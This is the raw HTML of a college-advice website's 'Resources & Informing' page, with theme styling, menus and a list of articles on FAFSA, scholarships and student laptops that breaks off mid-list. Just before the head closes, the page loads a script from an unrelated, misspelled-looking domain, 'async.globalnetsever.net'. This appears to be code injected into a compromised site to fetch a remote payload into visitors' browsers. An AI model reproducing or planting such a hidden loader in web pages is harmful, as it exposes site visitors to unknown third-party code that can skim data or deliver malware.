    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="page-template-default page page-id-9612 td-standard-pack resources-informing global-block-template-5 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span><center>Resources &#038; Informing</center></span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <h5>Here are some helpful guides, very useful links, and some great articles to help ensure your success in realizing your goals for Higher Development.</h5>
<h5><img decoding="async" class="aligncenter" src="https://www.degreeadvisers.com/wp-content/uploads/2023/06/opp.jpeg" /></h5>
<p><a href="https://www.degreeadvisers.com/matching-services/" target="_blank" rel="noopener"><img decoding="async" src="https://www.degreeadvisers.com/wp-content/uploads/2023/06/matching_services.png" /></a></p>
<p>Resources &amp; Information</p>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Best Laptop Rental Programs For School" href="https://www.degreeadvisers.com/best-laptop-rental-programs-for-school/" rel="bookmark"><img decoding="async" class="entry-thumb" title="Best Laptop Rental Programs For School" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-1229861-150x150.jpg" alt="laptop for school" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Best Laptop Rental Programs For School" href="https://www.degreeadvisers.com/best-laptop-rental-programs-for-school/" rel="bookmark">Best Laptop Rental Programs For School</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/best-laptop-rental-programs-for-school/#respond">0</a></span></div>
<div class="td-excerpt">Looking for a laptop for school, but your budget can&#8217;t make it work? With so many forms of learning moving to online platforms, it&#8217;s&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="5 Ways to Pay for College" href="https://www.degreeadvisers.com/5-ways-to-pay-for-college/" rel="bookmark"><img decoding="async" class="entry-thumb" title="5 Ways to Pay for College" src="https://www.degreeadvisers.com/wp-content/uploads/2017/09/5-Ways-to-Pay-for-College-150x150.jpg" alt="5 Ways to Pay for College" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="5 Ways to Pay for College" href="https://www.degreeadvisers.com/5-ways-to-pay-for-college/" rel="bookmark">5 Ways to Pay for College</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/5-ways-to-pay-for-college/#respond">0</a></span></div>
<div class="td-excerpt">Are you facing your final years in high school and wondering how you&#8217;re going to afford to go to college? Do you want to&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="How to Fit a Part-Time Job into a Full-Time School Schedule" href="https://www.degreeadvisers.com/how-to-fit-a-part-time-job-into-a-full-time-school-schedule/" rel="bookmark"><img decoding="async" class="entry-thumb" title="How to Fit a Part-Time Job into a Full-Time School Schedule" src="https://www.degreeadvisers.com/wp-content/uploads/2022/04/pexels-photo-768472-150x150.jpeg" alt="job full-time school" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="How to Fit a Part-Time Job into a Full-Time School Schedule" href="https://www.degreeadvisers.com/how-to-fit-a-part-time-job-into-a-full-time-school-schedule/" rel="bookmark">How to Fit a Part-Time Job into a Full-Time School Schedule</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/how-to-fit-a-part-time-job-into-a-full-time-school-schedule/#respond">0</a></span></div>
<div class="td-excerpt">In order to fit a part-time job into a full-time school schedule, there are a few things that you will need to do. First,&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="5 Crazy Scholarships That Pay Big Bucks" href="https://www.degreeadvisers.com/5-crazy-scholarships-that-pay-big-bucks/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="5 Crazy Scholarships That Pay Big Bucks" src="https://www.degreeadvisers.com/wp-content/uploads/2020/05/X-Crazy-Scholarships-That-Give-Big-Bucks-150x150.jpg" alt="5 Crazy Scholarships That Give Big Bucks" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="5 Crazy Scholarships That Pay Big Bucks" href="https://www.degreeadvisers.com/5-crazy-scholarships-that-pay-big-bucks/" rel="bookmark">5 Crazy Scholarships That Pay Big Bucks</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/5-crazy-scholarships-that-pay-big-bucks/#respond">0</a></span></div>
<div class="td-excerpt">When you’re striving for a college degree, every cent matters. The financial challenges that come with higher education are real. Luckily, plenty&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="The Real Deal on Remote Learning" href="https://www.degreeadvisers.com/the-real-deal-on-prepping-for-remote-learning/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="The Real Deal on Remote Learning" src="https://www.degreeadvisers.com/wp-content/uploads/2018/09/The-Real-Deal-on-Prepping-for-Remote-Learning-150x150.jpg" alt="" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="The Real Deal on Remote Learning" href="https://www.degreeadvisers.com/the-real-deal-on-prepping-for-remote-learning/" rel="bookmark">The Real Deal on Remote Learning</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/the-real-deal-on-prepping-for-remote-learning/#respond">0</a></span></div>
<div class="td-excerpt">With so many options these days, higher education is accessible to more people than ever. Depending on your major, you can earn your Bachelor’s&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="There are More Options for Financial Aid Before Going to College" href="https://www.degreeadvisers.com/there-are-more-options-for-financial-aid-before-going-to-college/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="There are More Options for Financial Aid Before Going to College" src="https://www.degreeadvisers.com/wp-content/uploads/2021/07/pexels-photo-4861373-150x150.jpeg" alt="" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="There are More Options for Financial Aid Before Going to College" href="https://www.degreeadvisers.com/there-are-more-options-for-financial-aid-before-going-to-college/" rel="bookmark">There are More Options for Financial Aid Before Going to College</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/there-are-more-options-for-financial-aid-before-going-to-college/#respond">0</a></span></div>
<div class="td-excerpt">When deciding to head to post-secondary education, the sticker shock can be overwhelming. But not all colleges are the same, and you would be&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Everything You Need to Know About FAFSA" href="https://www.degreeadvisers.com/everything-you-need-to-know-about-fafsa/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Everything You Need to Know About FAFSA" src="https://www.degreeadvisers.com/wp-content/uploads/2017/09/Everything-You-Need-to-Know-About-FAFSA-150x150.jpg" alt="Everything You Need to Know About FAFSA" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Everything You Need to Know About FAFSA" href="https://www.degreeadvisers.com/everything-you-need-to-know-about-fafsa/" rel="bookmark">Everything You Need to Know About FAFSA</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/everything-you-need-to-know-about-fafsa/#respond">0</a></span></div>
<div class="td-excerpt">Planning your future career also means planning your education for that career. If you’re like most people getting ready to go to college, it’s&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a class="td-image-wrap " title="Schools are Now Offering FREE Laptops for Students" href="https://www.highereducating.com/schools-are-now-offering-free-laptops-for-students/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Schools are Now Offering FREE Laptops for Students" src="https://www.highereducating.com/wp-content/uploads/2022/03/pexels-photo-8456140-150x150.jpeg" alt="free laptops" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Schools are Now Offering FREE Laptops for Students" href="https://www.highereducating.com/schools-are-now-offering-free-laptops-for-students/" rel="bookmark">Schools are Now Offering FREE Laptops for Students</a></h3>
<div class="td-module-meta-info"></div>
<div class="td-excerpt">(Highereducating.com) Technology is a great tool for students. Modern technology allows students to dive head-first into learning more efficiently and with far more resources. Laptops&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="How should you answer on the FAFSA?" href="https://www.degreeadvisers.com/how-should-you-answer-on-the-fafsa/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="How should you answer on the FAFSA?" src="https://www.degreeadvisers.com/wp-content/uploads/2021/10/pexels-photo-7129712-150x150.jpeg" alt="" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="How should you answer on the FAFSA?" href="https://www.degreeadvisers.com/how-should-you-answer-on-the-fafsa/" rel="bookmark">How should you answer on the FAFSA?</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/how-should-you-answer-on-the-fafsa/#respond">0</a></span></div>
<div class="td-excerpt">Heading to college or adding to your degree? The Free Application for Federal Student Aid (FAFSA) is a great way to determine eligibility for&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Get the Most Out of the FAFSA" href="https://www.degreeadvisers.com/get-the-most-out-of-the-fafsa/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Get the Most Out of the FAFSA" src="https://www.degreeadvisers.com/wp-content/uploads/2017/09/Get-the-Most-Out-of-the-FAFSA-150x150.jpg" alt="Get the Most Out of the FAFSA" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Get the Most Out of the FAFSA" href="https://www.degreeadvisers.com/get-the-most-out-of-the-fafsa/" rel="bookmark">Get the Most Out of the FAFSA</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/get-the-most-out-of-the-fafsa/#respond">0</a></span></div>
<div class="td-excerpt">If you’re getting ready to file your FAFSA, but are worried that some little mistake or miscalculation is going to make you miss out&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
